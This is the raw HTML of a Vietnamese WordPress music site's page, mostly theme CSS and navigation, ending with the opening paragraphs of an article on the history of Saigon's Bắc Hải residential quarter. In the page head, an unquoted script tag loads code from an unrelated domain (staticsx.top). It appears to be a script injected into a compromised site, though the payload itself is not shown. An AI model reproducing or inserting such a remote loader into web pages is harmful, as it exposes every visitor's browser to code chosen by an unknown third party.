    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/van-hoa-lich-su/",
                    "name": "Văn hóa - Lịch sử"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/",
                    "name": "Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="post-template-default single single-post postid-5585 single-format-standard chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa global-block-template-4 td-book-club-demo single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5585" class="post-5585 post type-post status-publish format-standard has-post-thumbnail category-van-hoa-lich-su" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Văn hóa - Lịch sử" class="entry-crumb" href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T08:13:53+00:00" >14/03/2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29&url=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg&description=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chuy%E1%BB%87n+%C3%ADt+ng%C6%B0%E1%BB%9Di+bi%E1%BA%BFt+v%E1%BB%81+C%C6%B0+x%C3%A1+B%E1%BA%AFc+H%E1%BA%A3i+%28C%C6%B0+x%C3%A1+s%C4%A9+quan+Ch%C3%AD+H%C3%B2a%29 %0A%0A https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0-696x465.jpg" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0-696x465.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0-300x200.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0-768x513.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0-629x420.jpg 629w, https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bac-hai-0"/></a></div>
            <p>Sài Gòn có một khu vực nổi tiếng hầu như ai sống ở thành phố này đều biết đến, và cũng là một khu khá đặc biệt, đó là cư xá Bắc Hải, ngày nay thường được quen gọi là Khu Bắc Hải. Nơi này nằm giữa 2 khu vực nổi tiếng là Chí Hòa và Phú Thọ, khi xưa là 2 ngôi làng đã gắn liền với &#8220;đại đồn Chí Hòa&#8221; nổi tiếng của tướng Nguyễn Tri Phương xây dựng để phòng thủ chống liên quân Pháp &#8211; Tây Ban Nha hồi 160 năm trước.</p>
<p>Khu Bắc Hải đặc biệt là vì nơi này có những con đường thẳng tắp được kết nối với nhau theo kiểu bàn cờ vuông vắn, với các tên đường được đặt rất ý nghĩa: Đường ngang đặt tên núi, đường dọc đặt tên sông của tất cả các sông, núi của nước Việt ở khắp cả 3 miền. Kề bên khu Bắc Hải là khu Chí Hòa với trại giam Chí Hòa nức tiếng, ở sát bên còn có nghĩa trang Đô Thành (tên khác là nghĩa địa Chí Hòa) mà ngày nay là công viên Lê Thị Riêng với những câu chuyện huyền bí về các hồn ma của nghĩa địa năm xưa được người Sài Gòn truyền tụng. Bài viết này sẽ tìm hiểu về lịch sử của Khu Bắc Hải (cư xá Bắc Hải) xưa và nay.</p>
